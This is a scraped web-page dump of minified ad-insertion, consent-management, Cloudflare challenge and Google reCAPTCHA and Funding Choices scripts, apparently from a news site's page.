null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};
ai_run_472854619768 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};
ai_insert ('before', 'div#page > div:nth-child(3)', b64d ('[base64]'));
ai_insert_viewport_code ('ai-insert-7-88703767');
ai_insert_viewport_code ('ai-insert-5-43906444');
ai_insert_viewport_code ('ai-insert-6-28956082');
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_472854619768 (); else document.addEventListener ('DOMContentLoaded', ai_run_472854619768);
ai_js_code = true;
</script>

<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c6e207cec32a691',t:'MTc2OTkxNDA3NS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="V5DZmFsl1oMwlsKzQ9Gsrg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769914081599');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVqdIkcgqV7oHq38lc8FEx_zkgFOBRP7LrEgTfZ1jfyv6GBTP1ZiysX5b3GdK7BTvkOkRBU-7NG4V5jY4maXZhM6N1u_tMDzsbZzmFrhlwU-slL9ITi4PSXnGnhGjZ_nM-GP7bTyA==?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY5OTE0MDgwLDQyMDAwMDAwXSxudWxsLG51bGwsbnVsbCxbbnVsbCxbN11dLCJodHRwczovL3RoZWhheXJpZGUuY29tLzIwMTAvMDgvbW9yYXRvcml1bS13aWxsLWh1cnQtaW5kZXBlbmRlbnQtcHJvZHVjZXJzLyIsbnVsbCxbWzgsIkZmMFJHSFR1bjhJIl0sWzksImVuLVVTIl0sWzE5LCIyIl0sWzE3LCJbMF0iXSxbMjQsIiJdLFsyOSwiZmFsc2UiXV1d
body_size: -208
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var RH=function(a){this.A=_.t(a)};_.u(RH,_.J);var SH=_.ed(RH);var TH=function(a,b,c){this.B=a;this.params=b;this.j=c;this.l=_.F(this.params,4);this.o=new _.eh(this.B.document,_.O(this.params,3),new _.Qg(_.Rk(this.j)))};TH.prototype.run=function(){if(_.P(this.params,10)){var a=this.o;var b=_.fh(a);b=_.Od(b,4);_.jh(a,b)}a=_.Sk(this.j)?_.be(_.Sk(this.j)):new _.de;_.ee(a,9);_.F(a,4)!==1&&_.G(a,4,this.l===2||this.l===3?1:2);_.Fg(this.params,5)&&(b=_.O(this.params,5),_.hg(a,6,b));return a};var UH=function(){};UH.prototype.run=function(a,b){var c,d;return _.v(function(e){c=SH(b);d=(new TH(a,c,_.A(c,_.Qk,2))).run();return e.return({ia:_.L(d)})})};_.Uk(8,new UH);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.Ff0RGHTun8I.es5.O/d=1/exm=kernel_loader,loader_js_executable/ed=1/rs=AJlcJMwj_NGSDs7Ec5ZJCmcGmg-e8qljdw/m=web_iab_tcf_v2_signal_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b8,\x22\x5bnull,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxUppCE4HgbcX4guNPM174tPTWaSdC7PDcGFJP4SWof0_5YH-Wy-ZswVpJ6viodUgwH9UBXhYEJbl3YixHkt99pmAjlIY7nIeBEPT5ABQS3GULasUE1aqipjsxS0gZeFrRW5lTUl8w\\\\u003d\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxXAetzG2jEhvq-txTqqtFZEG3VnfUsUZ3P5_xi_vqqd2Qq0T8ZOs7rCaz4TmVRG6mvgmZfQSq_5CebStMbInQITK1Xk5xbow9LRmyIH6W2WdbBk3vfgZdJ9MlKuAKCD7_TuI0DVLA\\\\u003d\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7\x5d\x5d\x5d,\\\x22thehayride.com\\\x22,1,\\\x22en\\\x22,null,null,null,null,1\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxWUCC5oKjJx7RzhS7-xrTzBq_r0h0Flv3I1f0h-d-tcfQhY8YWc4gVPh3OtRbdWflCqw7Zqb4EcdFyMJCR9pZC8iRRztuQP5Gm_GMgQGUCOevHp0eB5eDIZao97iEDzBjv1fJeBCw\\u003d\\u003d\x22\x5d\x5d');}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXGodK5UL7blFPha9etyIK9Y8J6NY6Id839iiK97EaML0ZMgjuCo-MYTd5fi9h4-a6XvZXfmOvkZveFgZrinZzDF2I6pFCAeRyQw0UoZEilK26Q2thHoMkhpWBmd4o5bjqRp1JgwIqQBl37qEIbS3aZHOXBYZLVRjBSrsMXJ6O8LJxca2OY2v23BFvs/_/skinad..link/ads//adcontainer?/ad_head_/banner/sponsor_
body_size: -1284
content:
window['d6406427-54c6-4bee-ae18-2bc35ec2c465'] = true;